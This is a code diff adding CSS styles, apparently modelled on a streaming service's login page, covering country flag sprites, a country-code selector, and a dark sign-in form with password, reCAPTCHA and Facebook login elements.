+.nf-flag.nf-flag-mz {
+    background-position: -5px -3429px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-na {
+    background-position: -5px -3450px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nc {
+    background-position: -5px -3471px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ne {
+    background-position: -5px -3492px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nf {
+    background-position: -5px -3513px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ng {
+    background-position: -5px -3534px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ni {
+    background-position: -5px -3555px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nl {
+    background-position: -5px -3576px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-no {
+    background-position: -5px -3597px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-np {
+    background-position: -5px -3618px;
+    width: 9px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nr {
+    background-position: -5px -3639px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nu {
+    background-position: -5px -3660px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nz {
+    background-position: -5px -3681px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-om {
+    background-position: -5px -3702px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pa {
+    background-position: -5px -3723px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pe {
+    background-position: -5px -3744px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pf {
+    background-position: -5px -3765px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pg {
+    background-position: -5px -3786px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ph {
+    background-position: -5px -3807px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pk {
+    background-position: -5px -3828px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pl {
+    background-position: -5px -3849px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pm {
+    background-position: -5px -3870px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pn {
+    background-position: -5px -3891px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pr {
+    background-position: -5px -3912px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ps {
+    background-position: -5px -3933px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pt {
+    background-position: -5px -3954px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pw {
+    background-position: -5px -3975px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-py {
+    background-position: -5px -3996px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-qa {
+    background-position: -5px -4017px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-re {
+    background-position: -5px -4038px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ro {
+    background-position: -5px -4059px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-rs {
+    background-position: -5px -4080px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ru {
+    background-position: -5px -4101px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-rw {
+    background-position: -5px -4122px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sa {
+    background-position: -5px -4143px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sb {
+    background-position: -5px -4164px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sc {
+    background-position: -5px -4185px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-scotland {
+    background-position: -5px -4206px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sd {
+    background-position: -5px -4227px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-se {
+    background-position: -5px -4248px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sg {
+    background-position: -5px -4269px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sh {
+    background-position: -5px -4290px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-si {
+    background-position: -5px -4311px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sj {
+    background-position: -5px -4332px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sk {
+    background-position: -5px -4353px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sl {
+    background-position: -5px -4374px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sm {
+    background-position: -5px -4395px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sn {
+    background-position: -5px -4416px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-so {
+    background-position: -5px -4437px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sr {
+    background-position: -5px -4458px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ss {
+    background-position: -5px -4479px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-st {
+    background-position: -5px -4500px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sv {
+    background-position: -5px -4521px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sx {
+    background-position: -5px -4542px;
+    width: 15px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sy {
+    background-position: -5px -4563px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sz {
+    background-position: -5px -4584px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tc {
+    background-position: -5px -4605px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-td {
+    background-position: -5px -4626px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tf {
+    background-position: -5px -4647px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tg {
+    background-position: -5px -4668px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-th {
+    background-position: -5px -4689px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tj {
+    background-position: -5px -4710px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tk {
+    background-position: -5px -4731px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tl {
+    background-position: -5px -4752px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tm {
+    background-position: -5px -4773px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tn {
+    background-position: -5px -4794px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-to {
+    background-position: -5px -4815px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tr {
+    background-position: -5px -4836px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tt {
+    background-position: -5px -4857px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tv {
+    background-position: -5px -4878px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tw {
+    background-position: -5px -4899px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tz {
+    background-position: -5px -4920px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ua {
+    background-position: -5px -4941px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ug {
+    background-position: -5px -4962px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-um {
+    background-position: -5px -4983px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-us {
+    background-position: -5px -5004px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-uy {
+    background-position: -5px -5025px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-uz {
+    background-position: -5px -5046px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-va {
+    background-position: -5px -5067px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vc {
+    background-position: -5px -5088px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ve {
+    background-position: -5px -5109px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vg {
+    background-position: -5px -5130px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vi {
+    background-position: -5px -5151px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vn {
+    background-position: -5px -5172px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vu {
+    background-position: -5px -5193px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-wales {
+    background-position: -5px -5214px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-wf {
+    background-position: -5px -5235px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ws {
+    background-position: -5px -5256px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ye {
+    background-position: -5px -5277px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-yt {
+    background-position: -5px -5298px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-za {
+    background-position: -5px -5319px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-zm {
+    background-position: -5px -5340px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-zw {
+    background-position: -5px -5361px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-xk {
+    background-position: -5px -5382px;
+    width: 16px;
+    height: 11px
+}
+
+.ui-select-wrapper.country-select {
+    vertical-align: top;
+    position: relative;
+    width: 95px;
+    display: inline-block;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border: 1px solid #b3b3b3
+}
+
+.ui-select-wrapper.country-select .ui-select-current {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    height: 100%;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.ui-select-wrapper.country-select .ui-select-current .country-name {
+    display: none
+}
+
+.ui-select-wrapper-link {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit;
+    height: 100%
+}
+
+.country-name {
+    padding-left: 26px;
+    float: left;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.country-code {
+    color: #999;
+    font-style: normal;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.country-select-code {
+    display: inline-block;
+    font-size: 12px;
+    font-weight: 700;
+    padding: 0 4px;
+    min-width: 32px;
+    text-align: center;
+    -webkit-transform: translateX(5px);
+    -moz-transform: translateX(5px);
+    -ms-transform: translateX(5px);
+    -o-transform: translateX(5px);
+    transform: translateX(5px)
+}
+
+.flag-select-option {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.flag-select-item-list {
+    width: 350px;
+    max-width: 100vw;
+    max-height: 380px;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.country-select-flag {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.currently-selected-code {
+    position: absolute;
+    z-index: 2;
+    top: 13px;
+    left: 70px;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.code-entry {
+    padding-left: 60px;
+    position: relative;
+    color: #999
+}
+
+.code-entry:before {
+    font-family: nf-icon;
+    content: '\E786';
+    font-size: 40px;
+    height: 40px;
+    width: 40px;
+    position: absolute;
+    left: 0
+}
+
+.code-entry:after {
+    font-family: nf-icon;
+    content: '\E89B';
+    font-size: 30px;
+    height: 30px;
+    width: 20px;
+    position: absolute;
+    top: 5px;
+    left: 30px
+}
+
+.resend-container {
+    margin-top: 10px;
+    position: relative
+}
+
+.resend-container>.basic-spinner {
+    position: absolute;
+    top: 2px
+}
+
+.resend-message {
+    margin-left: 25px
+}
+
+.resend-link:focus,
+.resend-link:hover {
+    cursor: pointer
+}
+
+.code-entry-input {
+    max-width: 120px
+}
+
+.code-entry-input>input {
+    text-align: center
+}
+
+.reset-password-mop-input>input {
+    width: 100%
+}
+
+.ui-select-wrapper {
+    display: inline-block;
+    position: relative
+}
+
+.ui-select-wrapper>.ui-label {
+    margin-bottom: 0
+}
+
+.ui-select-wrapper .select-arrow {
+    position: relative;
+    display: inline-block;
+    width: 100%
+}
+
+.ui-select-wrapper .select-arrow::after {
+    font-family: nf-icon;
+    color: #000;
+    font-size: 6px;
+    content: '\e898';
+    position: absolute;
+    pointer-events: none
+}
+
+.ui-select-wrapper .select-arrow.medium::after {
+    right: 10px;
+    top: 18px
+}
+
+.ui-select-wrapper .select-arrow.medium::before {
+    top: 11px;
+    left: 15px
+}
+
+.ui-select-wrapper .select-arrow.prefix.globe::before {
+    content: '\e896'
+}
+
+.ui-select-wrapper .select-arrow.prefix::before {
+    font-family: nf-icon;
+    color: #000;
+    font-size: 16px;
+    position: absolute;
+    pointer-events: none
+}
+
+.ui-select-wrapper .select-arrow.prefix .ui-select.medium {
+    padding-left: 50px;
+    text-indent: 2px;
+    line-height: 1.7
+}
+
+.ui-select {
+    background: #fff;
+    font-size: 16px;
+    border: 1px solid #b3b3b3;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    width: 100%
+}
+
+.ui-select::-ms-expand {
+    display: none
+}
+
+.ui-select.error {
+    border-color: #b00500
+}
+
+.ui-select.valid {
+    border-color: #5fa53f
+}
+
+.ui-select.medium {
+    padding: 12px
+}
+
+.lang-selection-container {
+    margin-top: 20px
+}
+
+.lang-selection-container .ui-label {
+    display: block;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    position: absolute;
+    white-space: nowrap;
+    margin: -1px;
+    clip: rect(0 0 0 0);
+    border: 0
+}
+
+.lang-selection-container .ui-select-wrapper {
+    width: auto
+}
+
+.lang-selection-container .ui-select-wrapper .select-arrow.prefix::before {
+    top: 14px
+}
+
+.lang-selection-container .ui-select-wrapper .select-arrow.prefix .ui-select.medium {
+    text-indent: 0;
+    padding-right: 26px
+}
+
+.lang-selection-container .ui-select {
+    background-color: #fff;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f7f7f7));
+    background-image: -webkit-linear-gradient(top, #fff, #f7f7f7);
+    background-image: -moz- oldlinear-gradient(top, #fff, #f7f7f7);
+    background-image: -o-linear-gradient(top, #fff, #f7f7f7);
+    background-image: linear-gradient(to bottom, #fff, #f7f7f7);
+    font-size: 13px
+}
+
+.cta-fb-gdp {
+    background: #3b5998;
+    color: #fff;
+    cursor: pointer
+}
+
+.cta-fb-gdp.disabled {
+    background-color: #4c70ba;
+    background-image: none;
+    opacity: 1;
+    cursor: default
+}
+
+.cta-fb-gdp.disabled:hover {
+    background-color: #4c70ba
+}
+
+.cta-fb-gdp:hover {
+    background: #3b5998;
+    color: #fff
+}
+
+.icon-facebook {
+    margin-right: 10px;
+    vertical-align: middle
+}
+
+.fb-minimal {
+    margin-bottom: -8px
+}
+
+.fb-minimal hr {
+    background: #ccc;
+    height: 1px;
+    border: none
+}
+
+.fb-minimal .fb-login {
+    background: 0 0;
+    color: #0080ff;
+    cursor: pointer;
+    border: none;
+    font-size: 14px
+}
+
+.fb-minimal .minimal-login {
+    border: none;
+    background: 0 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    padding: 0;
+    margin: 0
+}
+
+.fb-minimal .minimal-login.btn-small {
+    width: auto
+}
+
+.fb-minimal .icon-facebook {
+    margin-right: 10px;
+    vertical-align: middle;
+    width: 23px;
+    height: 23px;
+    color: #fff
+}
+
+.fb-minimal .icon-facebook::before {
+    background: #3b5998;
+    padding-left: 1px;
+    padding-right: 1px
+}
+
+.recaptcha-terms-of-use {
+    position: relative;
+    text-align: left
+}
+
+.recaptcha-terms-of-use--link-button {
+    background-color: transparent;
+    border: none;
+    color: #0071eb;
+    cursor: pointer;
+    display: inline;
+    font-family: inherit;
+    font-size: inherit;
+    padding: 0
+}
+
+.recaptcha-terms-of-use--link-button:hover {
+    text-decoration: underline
+}
+
+.recaptcha-terms-of-use--link-button:focus {
+    outline: 0
+}
+
+.recaptcha-terms-of-use--link-button.-hidden {
+    visibility: hidden
+}
+
+.recaptcha-terms-of-use--disclosure {
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transition: height .5s ease, opacity .5s ease;
+    -o-transition: height .5s ease, opacity .5s ease;
+    -moz-transition: height .5s ease, opacity .5s ease;
+    transition: height .5s ease, opacity .5s ease
+}
+
+.recaptcha-terms-of-use--disclosure.-visible {
+    visibility: visible;
+    opacity: 1
+}
+
+.recaptcha-terms-of-use--disclosure.-absolute {
+    position: absolute
+}
+
+.grecaptcha-badge {
+    display: none
+}
+
+.login-input {
+    padding-bottom: 24px
+}
+
+.login-input>.ui-text-input {
+    margin-top: 3px
+}
+
+@media only screen and (min-width:360px) {
+    .login-input>.ui-text-input {
+        width: 100%;
+        max-width: 100%
+    }
+}
+
+.login-form {
+    margin-bottom: 10px
+}
+
+.login-forgot-password-wrapper {
+    width: 100%;
+    text-align: left;
+    margin-bottom: 10px;
+    font-size: 14px
+}
+
+.login-button.btn {
+    width: 100%;
+    background: #e50914
+}
+
+@media only screen and (min-width:500px) {
+    .login-button.btn {
+        padding: 16px;
+        font-size: 18px
+    }
+}
+
+@media only screen and (min-width:360px) {
+    .login-button.btn {
+        width: 100%;
+        max-width: 100%
+    }
+}
+
+.login-hr {
+    background: #ccc;
+    height: 1px;
+    border: none;
+    margin: 15px 0
+}
+
+.ui-label-text {
+    color: #333
+}
+
+.ui-message-container {
+    background: #999
+}
+
+.ui-message-icon {
+    display: none
+}
+
+.cta-fb-gdp.btn {
+    width: 100%;
+    margin-top: 0
+}
+
+@media only screen and (min-width:500px) {
+    .cta-fb-gdp.btn {
+        padding: 16px;
+        font-size: 18px
+    }
+}
+
+@media only screen and (min-width:360px) {
+    .cta-fb-gdp.btn {
+        width: 100%;
+        max-width: 100%
+    }
+}
+
+.input-message.error {
+    bottom: -12px
+}
+
+.no-password-login-help-form {
+    display: inline-block
+}
+
+.no-password-login-help-button {
+    border: 0;
+    background: 0 0;
+    text-decoration: underline;
+    cursor: pointer;
+    padding: 0;
+    color: #fff
+}
+
+.ui-input-label.login-input-password {
+    padding-bottom: 42px
+}
+
+@media only screen and (min-width:350px) {
+    .ui-input-label.login-input-password {
+        padding-bottom: 16px
+    }
+}
+
+.recaptcha-terms-of-use {
+    margin-top: 11px;
+    font-size: 13px;
+    color: #8c8c8c
+}
+
+.hybrid-password-wrapper {
+    position: relative
+}
+
+.hybrid-password-wrapper .hidden-input {
+    position: absolute;
+    left: -9999px
+}
+
+.hybrid-password-wrapper .input-message {
+    -webkit-transition: bottom .3s;
+    -o-transition: bottom .3s;
+    -moz-transition: bottom .3s;
+    transition: bottom .3s
+}
+
+.hybrid-password-wrapper .input-message.error {
+    bottom: 6px
+}
+
+.hybrid-password-wrapper.hybrid-password-shown .input-message.error {
+    bottom: -42px
+}
+
+.hybrid-password-wrapper~.login-forgot-password-wrapper,
+.hybrid-password-wrapper~.login-forgot-password-wrapper-left {
+    margin-top: 30px;
+    text-align: left
+}
+
+@media only screen and (min-width:350px) {
+    .hybrid-password.login-input-password {
+        padding-bottom: 43px
+    }
+}
+
+.hybrid-password>input {
+    position: relative;
+    z-index: 30
+}
+
+.hide-toggle,
+.no-toggle,
+.show-toggle {
+    position: absolute;
+    border: 0;
+    background: 0 0;
+    font-size: .875em;
+    right: 0;
+    top: 2px;
+    padding: 0;
+    z-index: 40;
+    color: #0080ff
+}
+
+.hide-toggle:focus,
+.no-toggle:focus,
+.show-toggle:focus {
+    outline: 0
+}
+
+.no-toggle {
+    visibility: hidden
+}
+
+.password-reveal {
+    position: absolute;
+    display: inline-block;
+    z-index: 20;
+    top: 62px;
+    width: 100%;
+    padding: 12px 50px 12px 8px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    background: #dcdcdc;
+    min-height: 42px
+}
+
+.password-reveal>span {
+    overflow: hidden;
+    position: relative;
+    display: inline-block;
+    width: 100%
+}
+
+.password-reveal-show-enter {
+    top: 20px
+}
+
+.password-reveal-show-enter-active {
+    top: 62px;
+    -webkit-transition: top .3s;
+    -o-transition: top .3s;
+    -moz-transition: top .3s;
+    transition: top .3s
+}
+
+.password-reveal-show-leave {
+    top: 20px;
+    -webkit-transition: top .3s;
+    -o-transition: top .3s;
+    -moz-transition: top .3s;
+    transition: top .3s
+}
+
+.hybrid-login-wrapper {
+    background-color: #000;
+    color: #fff
+}
+
+.hybrid-login-wrapper .nfHeader {
+    background: 0 0;
+    border: 0
+}
+
+.hybrid-login-wrapper .login-wrapper-background {
+    opacity: .5
+}
+
+.hybrid-login-wrapper .footer-divider {
+    border-color: #737373
+}
+
+.hybrid-login-wrapper .site-footer-wrapper {
+    margin-top: 0;
+    background: rgba(0, 0, 0, .75)
+}
+
+.hybrid-login-wrapper .footer-link,
+.hybrid-login-wrapper .footer-top,
+.hybrid-login-wrapper .footer-top-a,
+.hybrid-login-wrapper .site-footer {
+    color: #757575
+}
+
+.hybrid-login-wrapper .ui-select-wrapper {
+    border: none
+}
+
+.hybrid-login-wrapper .ui-select-wrapper .ui-select {
+    background-color: #000;
+    background-image: none;
+    border: 1px solid #333
+}
+
+.hybrid-login-wrapper .ui-select-wrapper .native-select {
+    width: 100%
+}
+
+.hybrid-login-wrapper .ui-select-wrapper .select-arrow.prefix::after,
+.hybrid-login-wrapper .ui-select-wrapper .select-arrow.prefix::before {
+    color: #999
+}
+
+.hybrid-login-form {
+    background-color: rgba(0, 0, 0, .75);
+    -webkit-border-radius: 4px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    margin: 0;
+    min-height: 515px;
+    padding: 20px 0 30px;
+    width: 100%
+}
+
+.hybrid-login-form.hybrid-login-form-signup {
+    min-height: 550px
+}
+
+@media only screen and (min-width:740px) {
+    .hybrid-login-form {
+        min-height: 625px;
+        padding: 60px 68px 40px;
+        margin-bottom: 90px
+    }
+    .hybrid-login-form.hybrid-login-form-signup {
+        min-height: 660px
+    }
+}
+
+.hybrid-login-form .hybrid-login-form-main {
+    -webkit-box-flex: 1;
+    -webkit-flex-grow: 1;
+    -moz-box-flex: 1;
+    -ms-flex-positive: 1;
+    flex-grow: 1
+}
+
+.hybrid-login-form h1 {
+    color: #fff;
+    font-size: 32px;
+    font-weight: 700;
+    margin-bottom: 28px
+}
+
+.hybrid-login-form .ui-message-container {
+    background: #e87c03;
+    -webkit-border-radius: 4px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    font-size: 14px;
+    margin: 0 0 16px
+}
+
+.hybrid-login-form .ui-message-contents {
+    padding: 10px 20px
+}
+
+.hybrid-login-form .nfInput {
+    max-width: 100%
+}
+
+.hybrid-login-form .nfTextField {
+    -webkit-border-radius: 4px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    border: 0;
+    color: #fff;
+    height: 50px;
+    line-height: 50px;
+    padding: 16px 20px 0
+}
+
+.hybrid-login-form .login-input {
+    padding-bottom: 16px
+}
+
+.hybrid-login-form .placeLabel {
+    left: 20px
+}
+
+.hybrid-login-form .nfTextField:-webkit-autofill+.placeLabel {
+    color: #000;
+    top: 7px
+}
+
+.hybrid-login-form .hasText+.placeLabel,
+.hybrid-login-form .nfTextField:focus+.placeLabel {
+    top: 7px
+}
+
+.hybrid-login-form .login-input-static .nfTextField+.placeLabel {
+    top: 7px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0)
+}
+
+.hybrid-login-form .inputError {
+    color: #e87c03;
+    margin-bottom: -6px;
+    padding: 6px 3px
+}
+
+.hybrid-login-form .nfEmailPhoneInError .nfEmailPhoneControls,
+.hybrid-login-form .nfPasswordInError .nfPasswordControls {
+    position: relative
+}
+
+.hybrid-login-form .nfEmailPhoneInError .nfEmailPhoneControls::after,
+.hybrid-login-form .nfPasswordInError .nfPasswordControls::after {
+    border-bottom: 2px solid #e87c03;
+    -webkit-border-bottom-left-radius: 4px;
+    -moz-border-radius-bottomleft: 4px;
+    border-bottom-left-radius: 4px;
+    -webkit-border-bottom-right-radius: 4px;
+    -moz-border-radius-bottomright: 4px;
+    border-bottom-right-radius: 4px;
+    bottom: 0;
+    content: '';
+    display: block;
+    height: 6px;
+    left: 0;
+    pointer-events: none;
+    position: absolute;
+    width: 100%
+}
+
+.hybrid-login-form .nfEmailPhoneControls {
+    -webkit-border-radius: 4px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    border: 0
+}
+
+.hybrid-login-form .nfEmailPhoneControls .nfTextField {
+    background: #333
+}
+
+.hybrid-login-form .nfEmailPhoneControls .nfTextField:focus {
+    background: #454545
+}
+
+.hybrid-login-form .nfEmailPhoneControls .nfTextField::-webkit-credentials-auto-fill-button {
+    background-color: #8c8c8c;
+    margin-top: -14px
+}
+
+.hybrid-login-form .nfEmailPhoneControls .nfTextField::-ms-clear {
+    color: #8c8c8c;
+    margin-top: -15px
+}
+
+.hybrid-login-form .nfEmailPhoneControls.nfEmailPhoneHasSelector .nfTextField {
+    padding-right: 88px
+}
+
+.hybrid-login-form .nfEmailPhoneControls.nfEmailPhoneHasSelector .country-select {
+    display: inline-block
+}
+
+.hybrid-login-form .ui-select-wrapper.country-select {
+    right: 0;
+    top: 0;
+    width: 88px;
+    display: none
+}
+
+.hybrid-login-form .ui-select-wrapper.country-select .ui-select-current {
+    height: 50px
+}
+
+.hybrid-login-form .ui-select-wrapper.country-select .country-select-code {
+    color: #8c8c8c;
+    -webkit-transform: none;
+    -moz-transform: none;
+    -ms-transform: none;
+    -o-transform: none;
+    transform: none
+}
+
+.hybrid-login-form .ui-select-wrapper::after {
+    color: #8c8c8c;
+    top: 22px
+}
+
+.hybrid-login-form .ui-select-options {
+    background: #595959;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    border: 0;
+    -webkit-box-shadow: 0 2px 16px 0 rgba(0, 0, 0, .5);
+    -moz-box-shadow: 0 2px 16px 0 rgba(0, 0, 0, .5);
+    box-shadow: 0 2px 16px 0 rgba(0, 0, 0, .5);
+    max-height: 285px;
+    max-width: 90vw;
+    padding: 15px;
+    right: 0;
+    top: 51px;
+    width: 500px
+}
+
+@media only screen and (min-width:740px) {
+    .hybrid-login-form .ui-select-options {
+        width: 314px
+    }
+}
+
+.hybrid-login-form .ui-select-item {
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    padding: 10px 15px
+}
+
+.hybrid-login-form .ui-select-item-highlighted,
+.hybrid-login-form .ui-select-item:hover {
+    background: #737373
+}
+
+.hybrid-login-form .ui-select-item-link {
+    color: #fff
+}
+
+.hybrid-login-form .ui-select-item-link .country-name {
+    font-size: 14px;
+    padding: 0
+}
+
+.hybrid-login-form .ui-select-item-link .country-code {
+    color: #fff
+}
+
+.hybrid-login-form .ui-select-item-link .country-select-flag {
+    display: none
+}
+
+.hybrid-login-form .nfPasswordControls {
+    -webkit-border-radius: 4px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    border: 0;
+    background: #333
+}
+
+.hybrid-login-form .nfPasswordControls .nfTextField {
+    height: 50px
+}
+
+.hybrid-login-form .nfPasswordControls .nfTextField::-webkit-credentials-auto-fill-button {
+    background-color: #8c8c8c;
+    margin-top: -14px
+}
+
+.hybrid-login-form .nfPasswordControls .nfTextField::-webkit-caps-lock-indicator {
+    background-color: #8c8c8c;
+    margin-top: 3px
+}
+
+.hybrid-login-form .nfPasswordControls .nfTextField::-ms-clear,
+.hybrid-login-form .nfPasswordControls .nfTextField::-ms-reveal {
+    color: #8c8c8c;
+    margin-top: -15px
+}
+
+.hybrid-login-form .nfPasswordControls .nfPasswordToggle {
+    height: 50px;
+    padding: 0 12px;
+    display: none
+}
+
+.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls {
+    background: #454545
+}
+
